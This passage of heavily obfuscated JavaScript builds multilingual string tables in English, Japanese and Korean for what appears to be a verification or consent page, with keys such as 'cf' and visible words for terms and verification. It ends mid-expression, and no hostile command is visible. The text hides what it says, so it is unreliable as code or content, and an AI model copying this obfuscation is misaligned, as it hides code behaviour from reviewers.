_0x539223={};_0x539223[_0xc02652(0x2463,'EKtE',0x22a0,0x155e,0x20c2)]=_0x71caa1(0x1e91,0x36cc,0x30bf,'xDs@',0x366a)+_0xabb78d('yW26',0x2c0f,0x2a80,0x3ae7,0x3f97)+_0x2470d1(0xf32,0x574,0x8b1,'sFvl',0x1cf7)+'..',_0x539223[_0x71caa1(0x292f,0x160d,0x2397,'aPiG',0x27c7)+_0xc02652(0x15ea,'pypN',0x25cc,0x1d0f,0x1498)+'mp']=_0xabb78d('q]Rn',0x1603,0x2bb,0x6e,0xc4a)+_0xabb78d('@i#A',0x2283,0x1e3f,0x1198,0x13af)+_0xabb78d('VTwM',-0x37a,0x96d,0x1eec,-0x4b3)+_0x29ccd5(0x2872,0x21ce,0x342a,'yW26',0x213d)+_0x29ccd5(0x1b4f,0x16ae,0x2d92,'pypN',0x70a)+_0x29ccd5(-0x4c5,0x1041,0x1164,'hFy]',0x1825)+_0xabb78d('5tDe',0x1333,0xff1,0x25bb,0x15dd)+_0xabb78d('#VkK',0x19bd,0x2b8d,0x2ae7,0x27b2)+_0x2470d1(0x25e5,0x1c99,0x21d8,'pypN',0x2db5)+_0x2470d1(0x2475,0x1869,0x2bca,'aWYv',0x232d)+_0x71caa1(0x114e,-0x252,0xeff,'#VkK',0x3ba)+_0x71caa1(0x15a2,0xb3e,0x12db,'5[tP',0x205b)+_0xc02652(0x1f74,'@VOx',0x2b8a,0x18b0,0x18c1)+_0xabb78d('TBtv',0x1f28,0x2d4d,0x1c43,0x2ab0)+_0xc02652(-0x415,'Xsop',0xba4,0x11ef,0xe2d)+'o.',_0x539223[_0x29ccd5(0x2610,0x2176,0xc37,'TVoX',0x235b)+_0x29ccd5(0x2fbf,0x3137,0x211c,'vxCA',0x21dd)]=_0x71caa1(0x4286,0x31e8,0x302b,'g[iY',0x3a25)+_0x29ccd5(0x1b51,0x2f3c,0x37d6,'@VOx',0x3751)+_0x71caa1(0x636,0xd9f,0x876,'hFy]',0xbb5)+_0x71caa1(0x1fb0,0x1f2a,0x2f80,'nu)6',0x271c)+_0x29ccd5(0xa30,0x16e4,0x28c5,'!Yts',0x1f82)+_0xabb78d('DufB',0x38a3,0x2dc8,0x2324,0x2ec9)+_0x2470d1(0x1840,0x19a8,0x78c,'DufB',0x9b7)+_0x2470d1(0x28cd,0x5a4,0x1793,'gLCz',0x122)+_0xabb78d('ovSf',0x2b65,0x2a58,0x320c,0x2fd6)+_0xabb78d('@VOx',0x21e1,0x2d0f,0x34c5,0x1ea4)+_0xabb78d('aCMm',0x27d4,0x1977,0x26d2,0x24cf)+_0xc02652(0xd47,'5tDe',0x2c51,0xdec,0x22ec),_0x539223[_0xc02652(0x1ce5,'ZIet',0x3a0f,0x1714,0x2db9)+'um']=_0x71caa1(0xc9,0x1e7b,0x797,'CgKH',-0x645)+_0x2470d1(0x2b39,0x145c,0x1929,'$DHH',0x212a)+_0x71caa1(0x2acb,0x29f2,0x2f3c,'EKtE',0x3e9f)+_0xc02652(0xa79,'g[iY',0x142d,0xcc8,0x16e2)+_0x2470d1(0x257b,0x20ce,0x24d8,'TVoX',0x2545)+_0x2470d1(0x1a3b,0x29,0x725,'wIR0',0x1d56)+_0xc02652(0x26f0,'g[iY',0x2de6,0x2e3c,0x1f30)+_0xabb78d('XL)$',0x1031,0x10f3,-0x53d,0xeb5)+'ot',_0x539223[_0x71caa1(0x1b2,-0xb3b,0xaff,'XL)$',0x338)]=_0xc02652(0x215,']DXx',0x22e0,-0xa2e,0xcc3)+_0x71caa1(0x57a,0x856,0x58d,'yxCh',0x5d6)+_0xabb78d('VTwM',0x206c,0x14da,0x27da,0x1af5)+'so',_0x539223[_0x29ccd5(0x2d73,0x1633,0x29ed,'Qt#^',0x3d1)+'cy']=_0x71caa1(-0x13,-0x4bf,0x6ca,'vxCA',-0x5b4)+'cy',_0x539223[_0x29ccd5(0x2d34,0x1721,0x1127,'@VOx',0x2754)]=_0x29ccd5(-0x94,0xdeb,-0x941,'Qt#^',0xdc9)+_0x2470d1(0x1183,-0x12ba,0xec,'yxCh',0x1719);function _0xabb78d(_0x6af57e,_0x3c4876,_0x26329a,_0x5778d2,_0x323902){return _0x8d64(_0x26329a-0x9d,_0x6af57e);}_0x539223[_0x2470d1(0x16ef,0x3c71,0x2833,'xDs@',0x1a24)]=_0xabb78d('3W8&',0x2e86,0x2bcd,0x20a3,0x4330)+_0xc02652(0x710,'aPiG',0x1132,0x12fd,0x450),_0x539223['cf']=_0x2470d1(0x128c,0x1885,0x19ed,'#VkK',0x2c4)+_0xc02652(0x205d,'aWYv',0x1f79,0x2706,0x183b),_0x539223[_0x29ccd5(0x27c1,0x2814,0x2664,'CgKH',0x2c20)+'r']=_0x2470d1(0x2651,0x160c,0x1c45,'osXG',0x1980)+_0x29ccd5(0xe8a,0x203d,0x2f87,'sFvl',0x990)+_0x2470d1(0x2b63,0x338c,0x27f9,'ovSf',0x3bc5)+_0x71caa1(0x1c7b,0xbd5,0xebf,'6vtP',0x24f2)+_0xabb78d('@VOx',0x1620,0x1d6a,0xc81,0xfe3)+'a\x20',_0x539223[_0x2470d1(-0xc46,0x1164,0x813,'QNp5',-0x80)+_0xc02652(0x1a8a,'@VOx',0x1949,0x33f5,0x2c61)]=_0xc02652(0x8cb,'hFy]',0x154d,0x300f,0x2015)+_0x2470d1(0x2af5,0x2048,0x2573,'aWYv',0xe36)+_0xc02652(0x872,'@i#A',0x1087,-0x1300,0x19d)+_0x71caa1(0x7dc,0x6b,0x50a,'EKtE',0xafd)+_0x29ccd5(-0x339,0xcc6,0x856,'2tg#',0x11f2)+_0xc02652(-0x8b7,'yxCh',0x1703,-0x7a5,0x972)+_0xc02652(0x3ac7,'JMx]',0x1b07,0x1189,0x2837)+_0xc02652(0xecb,'wIR0',0x5cf,0x128e,0x177d)+_0xabb78d('&W06',0x2273,0x1f75,0xc23,0x2a1a)+_0x2470d1(0x2d81,0x2fba,0x1f58,'5[tP',0x29d4),_0x539223[_0x29ccd5(0x2597,0x2039,0x326d,'aWYv',0x2cd2)+_0x29ccd5(0x2548,0x2fb5,0x2a5e,'wIR0',0x1a3b)]=_0x2470d1(0x2241,0xd77,0x18ac,'Qt#^',0x921)+_0x71caa1(0x173d,0x1bb8,0xa06,'Ske1',0xa74),_0x539223[_0xc02652(0x13b1,'mK)l',0x2500,0x1fe3,0x1f03)]=_0x29ccd5(0x1897,0x235a,0x1498,'Ske1',0x2ccf)+_0x71caa1(0x2c20,0x3291,0x27d6,'ovSf',0x2145)+_0x29ccd5(0x23c0,0x11ce,0xe18,'Xsop',0x219a)+_0x2470d1(0x30c0,0x1411,0x1fc6,'XL)$',0x35b7)+_0x71caa1(-0x8b3,0x238c,0xd76,'gLCz',0x188c)+_0x29ccd5(0xea1,0x843,0x1caf,'Xsop',0x56c)+_0xc02652(-0x137c,'yxCh',-0x3c0,0xac5,0x223),_0x539223[_0x2470d1(0x1e2f,0x1b6,0x155c,'JMx]',0x2517)+'y']=_0xabb78d('ovSf',0xcf5,0x7fb,-0x344,-0x8da)+_0x71caa1(0x122f,0x2235,0xbff,'wIR0',-0x949),_0x539223[_0xabb78d('sFvl',0x1387,0x1f97,0x111d,0x2745)+_0xabb78d('Qt#^',0x2351,0x1f2d,0x2e10,0x1319)+_0x71caa1(-0xe3,0x1592,0xb4e,'wIR0',-0xbd4)]=_0x2470d1(0x1f75,0x119e,0xf5f,'aWYv',0x1721)+_0x2470d1(0xce2,0x1fda,0xba2,'TVoX',0xfa6)+_0xabb78d('XL)$',0x194e,0x2a4b,0x3eaf,0x4056)+_0x29ccd5(-0xd98,0x5cb,0xa16,'yxCh',0x1d21)+_0xc02652(0x1aa0,'TBtv',0x12ee,-0x220,0x8bd)+_0x71caa1(0x2a3c,0x2ee1,0x30e0,'e9hj',0x430d)+_0x2470d1(0x7d5,0x2b52,0x19d8,'sFvl',0x1fe2)+_0xc02652(0x15d3,'hFy]',0xb82,0x905,0x66e)+_0xabb78d('VTwM',0x1b50,0x1c6e,0x564,0x2795)+_0x71caa1(0x3ae3,0x2799,0x3164,'Xsop',0x21c4)+_0xabb78d('^LqO',0x18ae,0x1ca5,0x15e0,0x5bc)+_0x71caa1(0x1bb9,0xf64,0xfe1,'q]Rn',0x1ffd)+_0xabb78d('aPiG',0x2a1f,0x1f42,0x2c77,0x115d)+_0x29ccd5(0x25cc,0x1abd,0x1a4a,'EKtE',0x6e3)+_0x29ccd5(-0x1f9,0x13a0,0x2976,'@VOx',0x735)+_0xabb78d('#VkK',-0x791,0xbbe,0xabb,0x1b05)+_0xabb78d('TBtv',0xc60,0x405,0xba3,-0x320)+_0xabb78d('&W06',0xeb1,0x126a,0xf53,0x15e0)+_0xabb78d('CgKH',0x1693,0x17c0,0x1227,0x1d4e)+_0x71caa1(0xe8c,0x170a,0x1f67,'$DHH',0x2314)+_0x71caa1(0xfec,0x2420,0xc9b,'aWYv',0xc5f)+_0xabb78d('gLCz',0xc9d,0x18c3,0xab9,0x1d58)+_0x2470d1(0x66d,0xa71,0x446,'XL)$',0x12a)+_0x29ccd5(0x25fa,0x25da,0x2fa1,'sFvl',0x129c)+_0xabb78d('2tg#',0x1d6d,0xb10,-0xa82,0x4c9)+_0x71caa1(0xbfe,0x15ad,0x200d,'KF1#',0x214b)+_0xc02652(0xfb9,'vxCA',0x1211,0x11cf,0x2087)+_0x2470d1(0xf39,0xe8c,0x1f43,'@VOx',0x3192)+_0xc02652(0x2b4f,'XL)$',0x29b1,0x2724,0x1f3b)+_0xabb78d('aWYv',0x12dd,0xd01,0x15c3,0x2446)+_0x71caa1(0x1031,0x33b5,0x22da,'Bp1M',0x20b9)+_0xabb78d('osXG',0x1fa,0xe1d,0x1d71,0x1365)+_0xabb78d('ZIet',0x138e,0x27c1,0x21ed,0x2fa2)+_0x2470d1(0x18c7,-0x334,0x6e0,'ovSf',-0x364)+_0x71caa1(-0xa20,-0x7f4,0x60a,'wIR0',0x11a0)+_0xc02652(0x3b92,'@VOx',0x39f8,0x1746,0x2c91)+_0xabb78d('#VkK',0x28d3,0x21b1,0xd06,0x1f03)+_0x29ccd5(-0x53,0x13e2,0x25e9,'ovSf',0xaab),_0x539223[_0x2470d1(0xdde,-0x2cd,-0xdf,'Ske1',0x55a)]=_0x71caa1(0x160b,0x1e45,0x142c,'Ske1',0xf07)+'re',_0x539223[_0x71caa1(0x1393,0x14a,0x63b,'sFvl',-0xf65)+_0x71caa1(0x824,0xe8e,0x1f78,'JMx]',0x1897)]=_0xabb78d('XL)$',0x31b3,0x2a37,0x2f49,0x3601)+_0x29ccd5(0x298c,0x187c,0x29fa,'Ske1',0x2362)+_0x29ccd5(0x1b93,0x255c,0x366d,'mK)l',0x2991)+_0x29ccd5(0x2732,0x1996,0xd61,'ZIet',0x1879)+_0x2470d1(0x397b,0x2312,0x27e4,'JMx]',0x386a)+_0x71caa1(0x28b7,0x2a4,0x126e,'oGVS',0x21f)+_0xabb78d('3W8&',0x16de,0xa07,0x20c0,0x1c53),_0x539223[_0xc02652(-0xede,'QNp5',0x1d82,-0xb0b,0x61c)+_0x2470d1(0x25e3,0x6e5,0x1a52,'aPiG',0x1f8c)]=_0x71caa1(0x2b16,0x1b39,0x2f5d,'6vtP',0x2a67)+_0x29ccd5(0xe81,0x88b,-0xc4f,'JMx]',0xc57)+_0xabb78d('aWYv',0x229e,0x10be,0x292,0x5e7)+_0xc02652(0xb9b,'DufB',-0x9b2,-0xc39,0x783)+_0x2470d1(0x2f20,0x3451,0x1dd5,'aWYv',0x8b0),_0x539223[_0x2470d1(0x1942,0x376b,0x2375,'xDs@',0x1482)+'y']=_0x71caa1(0x1e05,0x1588,0x14fd,'KF1#',0x74c)+_0x2470d1(0x3e37,0x1de9,0x2c34,'&W06',0x2737)+_0xabb78d('aCMm',0x758,0x153d,0x230a,0x14cf)+_0xc02652(0x261d,'JMx]',0x2c60,0x15d1,0x2bcd);var _0xe440b7={};_0xe440b7[_0x29ccd5(0x2820,0x325d,0x1fde,'5tDe',0x26de)]=_0x71caa1(0x43ae,0x367c,0x2daa,'e9hj',0x166f)+_0x71caa1(0x1038,0x2100,0x1a2d,'Y8E^',0x1ecf)+_0xc02652(0x4fc,'^LqO',0x493,0xc9f,0xd80),_0xe440b7[_0xabb78d('QNp5',-0x106e,0x3cd,0xd73,0x112)+_0xabb78d('yxCh',0xeb5,0x1f8a,0x1a44,0x209a)+'mp']=_0xabb78d('gLCz',0x2a37,0x209d,0x3571,0x3624)+_0x29ccd5(0x2551,0x293a,0x17f7,'Ske1',0x2098)+_0xc02652(0xc50,'!Yts',0x297a,0x1688,0x15f0)+_0xabb78d('&W06',0x1739,0x11e4,0x25b7,0x13ce)+_0x71caa1(0x193a,0xfe6,0x15cd,'aCMm',0x989)+_0xc02652(-0x4b,'aPiG',0x1392,0x1037,0x1257)+_0x71caa1(0x11c8,0x134a,0xe8a,'pypN',0xed1),_0xe440b7[_0xabb78d('!Yts',-0x1c6,0x9c9,0x7ff,0x1883)+_0x29ccd5(0x2a1d,0x3197,0x3413,'gLCz',0x3fc1)]=_0x71caa1(0x2c13,0x1ca9,0x2d88,'tdNd',0x1dd4)+_0xc02652(0x1f73,'^LqO',0xe22,0xd8e,0x181e)+_0xc02652(0x1e9c,'xDs@',0xd0b,0x2f3a,0x19db)+_0x2470d1(0xa84,-0xe5f,0x42c,'q]Rn',0x197)+_0xc02652(0x9cd,'nu)6',0x2840,0xa32,0x148c)+_0x71caa1(0x309b,0x369f,0x27ce,'EKtE',0x3e87),_0xe440b7[_0x2470d1(0xe27,0xb3d,0x208e,'KF1#',0x1439)+'um']=_0x29ccd5(0x367c,0x214a,0x2468,'Ske1',0x1903)+_0xc02652(0xa83,'#VkK',0x1a8c,0xa8b,0x1e90)+_0x29ccd5(0x1940,0x1d9e,0x6b5,'TBtv',0x165f),_0xe440b7[_0x71caa1(-0x329,0x4f2,0x1400,']DXx',0x1b89)]=_0xc02652(0x16c5,'XL)$',0x125e,0x2268,0x2124)+'.',_0xe440b7[_0xabb78d('sFvl',0x2d6a,0x2ca3,0x17ca,0x25d0)+'cy']=_0xabb78d('osXG',-0x9c9,0x82b,-0x762,0x1c6e)+'ー',_0xe440b7[_0x2470d1(0x16b3,0x1cf2,0x1433,'yxCh',0xcf6)]=_0xc02652(0x1eb6,'TBtv',0x3c77,0x2e38,0x28cc),_0xe440b7[_0x2470d1(0x1a84,0x1cda,0x1257,'EKtE',0xd1a)]=_0xc02652(0x1003,'CgKH',-0xf19,0xa4f,0x822)+_0xc02652(-0xd88,'Y8E^',0xc74,-0xc4a,0x293),_0xe440b7['cf']=_0x29ccd5(0xb9,0x12cf,-0x2ad,'QNp5',0x1f06)+_0xc02652(0x2177,'Qt#^',0x3163,0x2a61,0x2ce2),_0xe440b7[_0xabb78d('^LqO',0x5fb,0x154a,0xfe6,0x1497)+'r']=_0x71caa1(0xca5,0x600,0x1819,'hFy]',0x1e0)+_0x71caa1(0x307c,0x196b,0x2efc,'3W8&',0x247b)+_0x71caa1(0x11cb,0xf70,0x24ab,'g[iY',0x30ac)+_0xc02652(0xda7,'aPiG',-0x6d,0x19f0,0x812),_0xe440b7[_0x29ccd5(0x3c3a,0x2ba3,0x3ed6,'vxCA',0x26ce)+_0xabb78d('Bp1M',0x16da,0x2e0b,0x1b46,0x3c0e)]=_0x29ccd5(-0x35f,0x124c,0xa3c,'!Yts',-0x3c)+_0x2470d1(0x30d0,0x1f13,0x1e70,'wIR0',0x2bf7)+_0xc02652(0x3799,'@i#A',0x3b00,0x2bf7,0x27e1)+_0xabb78d('q]Rn',0x6b8,0x898,-0x938,0x12b1),_0xe440b7[_0x29ccd5(-0x141,0x7c0,0x1cab,'wIR0',-0xa54)+_0x71caa1(0x1fa5,0xd86,0x22cc,'osXG',0x207b)]=_0xabb78d('gLCz',0x27a9,0x1abc,0x2576,0xc18),_0xe440b7[_0xabb78d('xDs@',0x146d,0x1b19,0x614,0x2c7d)]=_0xabb78d('aWYv',0x15da,0x1886,0xec6,0x27c8)+_0x2470d1(-0xaad,0x1bcc,0x99d,'q]Rn',-0xd53)+_0xabb78d('yW26',0x3066,0x26b6,0x2efc,0x1f1b)+_0x2470d1(0x656,-0x4af,0x74a,'aPiG',0x1845)+'めに',_0xe440b7[_0x2470d1(-0x2de,0x1378,0x1195,'EKtE',0x17b5)+'y']=_0x29ccd5(0x2136,0x1a17,0x14d9,'gLCz',0x138c),_0xe440b7[_0xc02652(0xcbf,'TVoX',0x93,-0x542,0xae3)+_0x29ccd5(0x24b6,0x195f,0x26cf,'VTwM',0x2836)+_0x2470d1(0x11de,0x1846,0x2471,'EKtE',0x19ad)]=_0xc02652(0x3404,'VTwM',0x2b89,0x1113,0x25f3)+_0xc02652(0x180f,'3W8&',0x2000,0xed8,0x2306)+_0x2470d1(-0xcf9,0x1a86,0x319,'g[iY',-0x851)+_0xc02652(-0x57e,'EKtE',-0x3a2,0x2d9,0x41c)+_0x29ccd5(0x23f4,0xf11,0xbda,'yW26',0x24b3)+_0xc02652(0xab3,'sFvl',0x7e9,0x205,0xdac)+_0x29ccd5(0x2e4a,0x2757,0x1e30,']DXx',0x10f2)+_0x71caa1(0x2009,0x4737,0x32a1,'TVoX',0x3422)+_0xabb78d('EKtE',0x12f7,0x16cc,0x1f1e,0x1345)+_0x71caa1(0x3108,0x2543,0x2aa0,'yxCh',0x2c0f)+_0x2470d1(0x1c81,-0x933,0x67a,'wIR0',0x10a0)+_0xc02652(0x2782,'q]Rn',0xdf2,0xb52,0x15f9)+_0x71caa1(0xad3,0x2a96,0x21c8,'^LqO',0x2f34)+_0x2470d1(0xf84,0x30c3,0x1bb3,'yxCh',0x1d62)+_0x2470d1(0x2311,0x140d,0x27f8,'QNp5',0x3a88)+_0x71caa1(0x2881,0x2f3e,0x21f7,'Y8E^',0xc97)+_0x2470d1(0x73f,0x1b52,0x1e11,'CgKH',0x25ab)+'い。',_0xe440b7[_0x71caa1(-0x961,0x283,0xbcb,'QNp5',0x1f66)]=_0xc02652(0x2648,']DXx',0x2e3f,0x3e49,0x29d0)+'さい',_0xe440b7[_0x71caa1(0x2736,0x25a9,0x1f65,'Bp1M',0x1fb0)+_0x71caa1(0x1f64,0x3a5e,0x2e21,'XL)$',0x2cc5)]=_0xabb78d('Bp1M',0x399f,0x312c,0x1b22,0x2623)+_0xabb78d('JMx]',0x2a5d,0x2ecf,0x1d2f,0x2adc)+_0xc02652(-0xbb8,'osXG',-0x4c7,-0x93c,0x91)+'い',_0xe440b7[_0x29ccd5(0xe63,0xb90,-0xa50,'nu)6',0x2168)+_0x29ccd5(0xeff,0xffb,0x136e,'Bp1M',0x905)]=_0x2470d1(-0x125d,0x16ec,0x47e,'tdNd',0x87a)+_0x29ccd5(-0x69f,0x7bb,-0x18a,'TBtv',0x1ed7)+'い',_0xe440b7[_0x29ccd5(-0x8f5,0x8d1,0x851,'ZIet',0xad1)+'y']=_0x29ccd5(0x1826,0x1e0f,0x18c0,'^LqO',0x22ea)+_0xabb78d('Y8E^',0xc1a,0x1a0f,0x22b3,0x18f1);var _0x4346eb={};_0x4346eb[_0xabb78d('&W06',0x307d,0x2b6f,0x1f8f,0x1749)]=_0x2470d1(0x3a42,0x18bf,0x24b9,'KF1#',0x3251)+_0x2470d1(0x223,-0x7ab,-0x47,'oGVS',0x2a3)+'…',_0x4346eb[_0x71caa1(0x358b,0x16cf,0x1fde,'Ske1',0x2353)+_0xabb78d('mK)l',0x4035,0x292e,0x3107,0x2c0c)+'mp']=_0xc02652(0xb42,'Qt#^',0x14db,0x1a67,0x3ca)+_0xabb78d('aWYv',0x17d2,0x25af,0x30ef,0x14c9)+_0x29ccd5(0x215f,0x1bd6,0x1679,'g[iY',0x2d24)+_0x71caa1(0x11fb,0x1d63,0xd59,'VTwM',0x1114)+_0xc02652(0x7fe,'oGVS',0x1b50,0x4d3,0x1518),_0x4346eb[_0x2470d1(-0xfe1,0xda8,0x204,'ZIet',0x1625)+_0xabb78d('hFy]',0x41f2,0x2c62,0x3b53,0x30dc)]=_0xc02652(0x1b23,'@i#A',0x326d,0x3abf,0x251e)+_0xc02652(0x14ff,'#VkK',-0x3f8,0xc7d,0x9f2)+_0x2470d1(0x3ef9,0x1324,0x2a80,'wIR0',0x30d7)+_0x29ccd5(0x37a1,0x2052,0x35f4,'wIR0',0x336e)+_0x2470d1(0x2340,0x2615,0x254d,'wIR0',0x225f)+_0x71caa1(0x1229,0x1778,0x17da,'hFy]',0x1001),_0x4346eb[_0x2470d1(0x21ee,0x234d,0x1d95,'aPiG',0x1cf0)+'um']=_0x29ccd5(0x1f6e,0x21be,0xfd5,'Xsop',0x1b90)+_0xc02652(0x1824,'hFy]',0x3c7e,0x37c5,0x25dc)+'오',_0x4346eb[_0x2470d1(0x9e5,0xe12,0xaee,'KF1#',0xae3)]=_0xc02652(0xa38,'2tg#',0xaec,0xfc8,0x1a83)+'..',_0x4346eb[_0x29ccd5(0x11c,0x941,-0xa37,'gLCz',0xd0)+'cy']=_0xc02652(0x1f1f,'vxCA',-0x98c,0xbc7,0xb53),_0x4346eb[_0xc02652(0x1513,'gLCz',0x2090,0x11db,0x1c84)]='약관',_0x4346eb[_0x71caa1(-0x891,0x1988,0xbf9,'$DHH',-0x19c)]=_0xabb78d('hFy]',0x3162,0x2935,0x3681,0x24a3)+_0xabb78d('oGVS',0x137f,0x1979,0x12db,0x1fcd),_0x4346eb['cf']=_0x2470d1(0x35f5,0x3b4c,0x27b8,'mK)l',0x34f2)+_0xc02652(0x52f,'wIR0',0x165d,-0xb57,0xe6),_0x4346eb[_0x29ccd5(-0x5d0,0x53c,-0x2c3,'nu)6',-0x2bf)+'r']=_0xc02652(0x3559,'6vtP',0x18d2,0x26e7,0x2e0c)+_0x71caa1(-0x146,0x119f,0x9e8,'aWYv',0xf1c),_0x4346eb[_0x71caa1(0x2147,0x1571,0x2a09,'pypN',0x24b7)+_0x71caa1(0x2a83,0x1cdf,0x2b12,'aPiG',0x2e12)]=_0x29ccd5(0x263f,0x22c3,0x3816,'QNp5',0x26b3)+_0x29ccd5(0x1bb2,0x1e86,0x235e,'Bp1M',0x12e3)+_0x29ccd5(0x27bb,0x2727,0x1b3a,'TVoX',0x107f),_0x4346eb[_0x71caa1(0x23d,0x1443,0x74d,'wIR0',0x623)+_0xabb78d('5[tP',0x1ca4,0xe29,0xb07,0x19e8)]=_0x71caa1(0x1358,0x2b7d,0x1613,'#VkK',0x236e),_0x4346eb[_0x71caa1(0x125e,0x258c,0xf67,'g[iY',0x16ed)]=_0xabb78d('yW26',0x1829,0x14fe,0x2bee,0x2947)+_0x71caa1(-0x7e6,0x15b4,0x997,'Bp1M',0x3af)+_0xabb78d('&W06',0x2fa4,0x1f22,0x2b02,0x11c2)+_0xc02652(0x71b,'aCMm',0x916,-0xcd8,0x9d0),_0x4346eb[_0x29ccd5(0xc23,0x880,0x141e,'3W8&',0x7a4)+'y']='검증',_0x4346eb[_0x29ccd5(0x22eb,0x19c5,0x12a4,'osXG',0x2cc)+_0xc02652(0x11ed,'!Yts',0xf81,0x1532,0x432)+_0xabb78d('TVoX',0x2d9,0x3a1,-0xfb5,0x142b)]=_0x71caa1(0x7a4,0x148d,0x9c9,'TBtv',0x254)+_0x2470d1(0x25bd,0x269b,0x262d,'Bp1M',0x2eb2)+_0xc02652(0xfc3,'QNp5',0x245,0x1423,0x16c6)+_0x2470d1(0x2b2a,0x1264,0x1dab,'@i#A',0xa63)+_0x71caa1(-0x233,0x122d,0x8c9,'#VkK',-0x87d)+_0x2470d1(0x2783,0x39fe,0x2623,'osXG',0x1177)+_0xabb78d('aWYv',-0x789,0xe44,0x17fa,-0x435)+_0xc02652(0x8a8,'@i#A',-0xa54,0x1095,0x3d4)+_0xabb78d('$DHH',0x28fe,0x1f2f,0x10ac,0xb51)+_0xabb78d('mK)l',0x16ad,0x1b9c,0x2b34,0xd25)+_0x71caa1(0x1f4e,0x2f7b,0x2ea7,'aWYv',0x1880)+_0xc02652(0xc01,'@i#A',0x6ca,0x29b6,0x1b2e)+_0x29ccd5(0x1a8c,0x30bb,0x3356,'Xsop',0x2604)+_0x71caa1(0x2f5b,0x1f4d,0x2d2d,']DXx',0x2810)+_0xabb78d('5tDe',0xe79,0xd0d,-0xdc,-0x619)+'요.',_0x4346eb[_0xc02652(0x1c78,'EKtE',0x18bb,-0x8d5,0xb94)]=_0xabb78d('Xsop',0x20b0,0x168c,0x14d8,0xbff),_0x4346eb[_0x29ccd5(-0x449,0xd58,0x4e7,'yxCh',0x1fec)+_0x29ccd5(0x22f7,0xf33,0x954,'osXG',0x1787)]=_0x2470d1(0x18f5,0x20cb,0x1f25,'sFvl',0x18e1)+_0x2470d1(0x31ea,0x3724,0x2982,'6vtP',0x2f2b)+'세요',_0x4346eb[_0xc02652(0x23c3,'ovSf',0x1824,0x219b,0x15a3)+_0x2470d1(0xe37,0x177d,0x202e,'tdNd',0x1533)]=_0x29ccd5(0xd10,0xbe3,0x1bd,'sFvl',0x224f)+_0xabb78d('pypN',0x1480,0x254c,0x2690,0x1e7e),_0x4346eb[_0x2470d1(0x1a8c,0x2d50,0x1978,'Bp1M',0x239e)+'y']=_0x71caa1(0x354d,0x4173,0x3056,'mK)l',0x2d8c)+_0xc02652(0x21d1,'6vtP',0x30a3,0x2653,0x1aad);var _0x32045d={};_0x32045d[_0x2470d1(0x3c36,0x1b30,0x2582,'$DHH',0x2f11)]=_0x29ccd5(0xd7b,0x118c,0x25ec,'2tg#',0xb30)+_0x71caa1(-0x752,0x1078,0xf41,'6vtP',0x1d59)+_0x29ccd5(0x1913,0x5e4,0xe6c,'Bp1M',-0x5d3),_0x32045d[_0x2470d1(0x1735,0x13c6,0x208e,'KF1#',0x1174)+_0xabb78d('aPiG',0xa0b,0x15de,0xdce,0x253b)+'mp']=_0x29ccd5(-0x7b7,0x863,-0x9a3,'VTwM',0x1853)+_0x29ccd5(-0x3ca,0x7a9,0x16e6,'DufB',0x794)+_0xabb78d('Ske1',0xc8a,0x991,-0xd07,0x4df)+_0x2470d1(-0x1b1,0x2053,0x13d1,'vxCA',0x29a)+_0xc02652(0x6fa,'TVoX',-0x6c7,-0x63f,0xc79)+_0x2470d1(0x1e8d,0x2e0b,0x180f,'5tDe',0x114)+_0xc02652(0x27a7,'yxCh',0x1f85,0x22ba,0x22fd)+_0x2470d1(0x142f,0x93a,0x34,'$DHH',-0x5af)+_0xc02652(0x20db,'tdNd',0x2a89,0x2193,0x130b)+_0x2470d1(0x34d1,0x3011,0x275d,'QNp5',0x242b)+_0x2470d1(0x254d,0x1308,0x1255,'nu)6',0x95e)+_0x71caa1(0x4373,0x49e8,0x327c,'vxCA',0x4658),_0x32045d[_0x2470d1(0x5c3,-0x778,-0xb6,'XL)$',0xec)+_0xc02652(0x28bc,'oGVS',0x317a,0x2e75,0x23bd)]=_0xabb78d('sFvl',0x1f4,0x1067,-0x2af,0x1722)+_0x71caa1(0x28bf,0x445e,0x302e,'Qt#^',0x33b9)+_0xabb78d('vxCA',0x37cd,0x302e,0x1bf6,0x2c7a)+_0x71caa1(0x33da,0x34e4,0x31aa,'VTwM',0x2ee2)+_0x71caa1(0x139a,0xa1f,0x934,'2tg#',-0xc1c)+_0x71caa1(0xcf3,0x2910,0x1d43,'VTwM',0x11f0)+_0x29ccd5(0x306,0x10a6,0x3c3,'aWYv',0x21fe)+_0x29ccd5(0x3932,0x32b8,0x4a05,'DufB',0x28fa)+_0x29ccd5(0x1fc5,0xa20,0x5e3,'EKtE',0x135b)+_0x29ccd5(0x2cf8,0x2aa6,0x2614,'xDs@',0x2d68)+_0xc02652(0x30c5,'!Yts',0x2c06,0x1ced,0x2210)+_0xc02652(-0x2cd,'g[iY',-0x759,0x11ec,0xbe1)+'.',_0x32045d[_0x29ccd5(0x2147,0x1cc3,0x10a4,'e9hj',0x129e)+'um']=_0xc02652(0x2dc8,'hFy]',0x3f49,0x2235,0x2b6a)+_0xc02652(0x25e0,'hFy]',0x1607,0x2230,0x10fd)+_0x71caa1(0x6e7,0x1f9f,0x1cd5,'5tDe',0x799)+_0x71caa1(0xa48,0x2cfa,0x1ef0,'Y8E^',0x305b)+_0x2470d1(0x317e,0x2bfe,0x1c22,'yxCh',0x1609)+_0x29ccd5(0x51d,0x5fc,-0x15f,'xDs@',0x149e)+'s',_0x32045d[_0x29ccd5(0x19e6,0x1127,0x624,'gLCz',0xbe3)]=_0x2470d1(0x38f,0x1c20,0x12f4,'aWYv',0x11be)+_0xabb78d('ZIet',0x1f9f,0x15bb,0xe54,0x32b)+_0x71caa1(0xef5,0x1f3a,0x10b6,'oGVS',0x1e9),_0x32045d[_0xabb78d('#VkK',0x3d26,0x278b,0x2985,0x2896)+'cy']=_0x29ccd5(0x1067,0x1fe5,0xf2f,'QNp5',0x23e1)+_0x2470d1(0x1af8,0x2d0c,0x2182,'2tg#',0xb1b),_0x32045d[_0x2470d1(0x1f1c,0x17b1,0x22b8,'q]Rn',0x2e02)]=_0x2470d1(0xa58,0x6d,0x115c,'mK)l',0x5d2)+'os',_0x32045d[_0x2470d1(0x1fdb,0x1f26,0x1512,'@i#A',0x2139)]=_0xc02652(0x1ac,'@i#A',0x1b4c,0x1c3a,0x832)+_0x2470d1(0x10d2,0x1429,0x14cd,'e9hj',0x2af1),_0x32045d['cf']=_0xc02652(0x1cda,'nu)6',0x4ad,0xf53,0x18be)+_0x71caa1(0x24fa,0x1eac,0x26c2,'5[tP',0x24ff),_0x32045d[_0x2470d1(0x1c23,0x1ddd,0x27a3,'xDs@',0x3aa7)+'r']=_0x71caa1(0x2d63,0x20e3,0x2517,'5tDe',0x222f)+_0x29ccd5(0x28b8,0x1ace,0